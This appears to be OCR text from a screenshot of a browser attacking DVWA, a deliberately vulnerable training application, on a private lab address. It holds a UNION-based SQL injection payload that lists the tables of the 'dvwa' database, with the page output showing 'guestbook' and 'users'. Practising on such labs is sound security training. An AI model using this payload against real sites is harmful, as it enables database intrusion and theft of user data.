 INT SQL XSS Encryption Encoding Other
Load …
http://10.0.2.5/dvwa/vulnerabilities/sqli/
Split…
?id=' union select table_schema,table_name from information_schema.tables where table_schema='dvwa' --
Execu…
&Submit=Submit#
Enable Post data Enable Referrer
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
Vulnerability: SQL Injection
User ID:
Submit
ID: ' union select table_schema,table_name from information_schema.tables where table_schema='dvwa' --
First name: dvwa
Surname: guestbook
ID: ' union select table_schema,table_name from information_schema.tables where table_schema='dvwa' --
First name: dvwa
Surname: users
More info